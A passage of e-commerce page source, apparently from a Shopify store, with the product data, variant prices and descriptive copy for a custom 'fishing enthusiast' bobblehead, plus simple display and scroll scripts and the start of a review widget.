  function adjustDisplay() {
  const pc = document.querySelector('.pc');
  const mb = document.querySelector('.mb');

  if (window.innerWidth >= 768) { // PC 端
      pc.style.display = 'block';
      mb.style.display = 'none';
  } else { // 移动端
      pc.style.display = 'none';
      mb.style.display = 'block';
  }
}

// 初始调用
adjustDisplay();

// 窗口大小改变时调整显示
window.addEventListener('resize', adjustDisplay);
</script>

</div>


  <script type="application/json" id="ProductJson-product-template-custom1">
    {"id":6772784496676,"title":"Custom Bobblehead Fishing Enthusiast","handle":"custom-bobblehead-fishing-enthusiast","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2021-10-11T20:07:22+08:00","created_at":"2021-10-11T20:04:52+08:00","vendor":"bobblegifts","type":"1 Person","tags":["Needbase","Personalized Bobbleheads From Photo"],"price":7900,"price_min":7900,"price_max":12300,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39628562890788,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG423","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Fishing Enthusiast - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":7900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG423","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39628562923556,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG423","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Fishing Enthusiast - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":8800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG423","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39628562956324,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG423","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Fishing Enthusiast - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":9800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG423","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39628562989092,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG423","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Fishing Enthusiast - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":8800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG423","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39628563021860,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG423","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Fishing Enthusiast - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":9700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG423","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39628563054628,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG423","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Fishing Enthusiast - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":10700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG423","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39628563087396,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG423","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Fishing Enthusiast - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Standard Sculpting"],"price":8700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG423","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39628563120164,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG423","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Fishing Enthusiast - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Faster Sculpting"],"price":9600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG423","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39628563152932,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG423","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Fishing Enthusiast - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Fastest Sculpting"],"price":10600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG423","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39628563185700,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG423","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Fishing Enthusiast - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":9600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG423","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39628563218468,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG423","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Fishing Enthusiast - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":10500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG423","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39628563251236,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG423","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Fishing Enthusiast - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":11500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG423","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39628563284004,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG423","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Fishing Enthusiast - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Standard Sculpting"],"price":9500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG423","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39628563349540,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG423","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Fishing Enthusiast - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Faster Sculpting"],"price":10400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG423","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39628563382308,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG423","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Fishing Enthusiast - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Fastest Sculpting"],"price":11400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG423","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39628563415076,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG423","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Fishing Enthusiast - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":10400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG423","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39628563447844,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG423","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Fishing Enthusiast - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":11300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG423","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39628563480612,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG423","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Fishing Enthusiast - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":12300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG423","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG423.jpg?v=1692712007","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_f59a2101-5659-411b-ac2e-274f22d4d145.jpg?v=1692712007"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG423.jpg?v=1692712007","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":null,"id":23966623825956,"position":1,"preview_image":{"aspect_ratio":1.0,"height":740,"width":740,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG423.jpg?v=1692712007"},"aspect_ratio":1.0,"height":740,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG423.jpg?v=1692712007","width":740},{"alt":null,"id":22972068397092,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_f59a2101-5659-411b-ac2e-274f22d4d145.jpg?v=1692712007"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_f59a2101-5659-411b-ac2e-274f22d4d145.jpg?v=1692712007","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}
  </script>


</div>  
  
  <div id="shopify-section-product-recommendations" class="shopify-section product-recommendations-section">

<a href="#" title="Back to the top" class="back-to-top">
  <i class="fa fa-arrow-circle-o-up fa-2x"></i> 
</a>
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<style>
.back-to-top {
  position: fixed;
  bottom: 6em;
  right: 6px;
  text-decoration: none;
  color: #5600e3;
  font-size: 24px;
  padding: 0.3em;
  display: none;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  z-index: 60000;
}
.back-to-top i {
  vertical-align: middle;
}
.back-to-top span {
  padding-left: 0.5em;
}
.back-to-top i + span {
  padding-left: 0;
}
.back-to-top:hover {
  text-decoration: none;
  color: #555;
}
</style>
<script>
window.onload = function() {
 jQuery(function($) {
   var offset = 1680;
   var duration = 500;
   $(window).scroll(function() {
     if ($(this).scrollTop() > offset) {
       $('.back-to-top').fadeIn(duration);
     } 
     else {
       $('.back-to-top').fadeOut(duration);
     }
   });
   $('.back-to-top').unbind('click.smoothscroll').bind('click', function(e) {
     e.preventDefault();
     $('html, body').animate( { scrollTop: 0 }, duration);
     return false;
   })
 });
}
</script>
</div>
  
  
    <div class="wrapper" ><div class="review-widget default-section">
  <!-- INSERT REVIEW WIDGET HERE -->


  



<div style='clear:both'></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Custom Bobblehead Fishing Enthusiast' data-id='6772784496676'
data-from-snippet='true'
data-auto-install='false'>
  <div class='jdgm-rev-widg' data-updated-at='2025-08-04T07:17:34Z' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0067/6934/4548/files/BG423.jpg?v=1692712007'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>   <div class='jdgm-rich-snippet' itemprop='aggregateRating' itemscope itemtype='http://schema.org/AggregateRating'> <meta itemprop='reviewCount' content='2'> <meta itemprop='ratingValue' content='5.00'> </div>   <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 2 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='2' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (2) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div 